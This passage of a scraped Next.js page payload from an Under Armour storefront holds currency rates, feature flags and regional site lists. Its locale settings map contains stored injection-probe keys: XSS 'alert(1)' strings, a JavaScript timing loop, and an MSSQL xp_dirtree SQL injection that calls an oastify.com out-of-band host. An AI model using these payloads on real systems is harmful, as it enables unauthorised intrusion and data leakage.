unction(){if(typeof_ilqpd===\\\"undefined\\\"){var_a=new_date();do{var_b=new_date();}while(b-a\u003c20000);ilqpd=1;}}())+'\":{\"transient\":false,\"value\":\"en-us\"},\"rwsijeo556\":{\"transient\":false,\"value\":\"en-us\"},\"locale5nq4mq69fb\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)uhhvcp\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43l\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43lts2bd2\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokza\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokzaw4f8lp\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}jx17l'/\\\"\u003caq30p\":{\"transient\":false,\"value\":\"en-us\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\in9wwqkedamiqa8w3rs5dahzpqvkjbfz6puhh85x.oasti'+'fy.com\\\\eja';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4a\"}],\"$L4b\"]}]}]\n"])</script><script>self.__next_f.push([1,"4c:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4d:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n4f:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n50:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n52:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"SpeedInsights\"]\n4e:{\"id\":\"40cb5928c7ca59ae9b8a5ff7b1486a197070454d8e\",\"bound\":null}\n4a:[\"$\",\"$L4c\",null,{\"children\":[\"$\",\"$L4d\",null,{\"getServerCampaigns\":\"$h4e\",\"children\":[\"$\",\"$L4f\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L50\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L51\"]}]}]}]\n4b:[\"$\",\"$L52\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"53:I[528606,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"BeaconBridgeClient\"]\n51:[\"$\",\"$L53\",null,{}]\n"])</script><script>self.__next_f.push([1,"1e:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"56:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n57:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab